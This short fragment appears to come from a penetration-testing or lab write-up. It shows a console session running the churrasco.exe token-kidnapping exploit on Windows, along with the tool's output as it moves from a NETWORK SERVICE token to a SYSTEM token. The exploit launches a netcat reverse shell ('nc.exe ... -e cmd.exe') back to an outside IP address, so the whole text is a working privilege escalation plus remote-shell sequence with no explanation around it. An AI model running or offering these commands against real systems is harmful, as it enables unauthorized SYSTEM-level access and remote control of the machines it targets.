 C:\wmpub>churrasco.exe -d "C:\wmpub\nc.exe 10.10.14.39 444 -e cmd.exe"
churrasco.exe -d "C:\wmpub\nc.exe 10.10.14.39 444 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!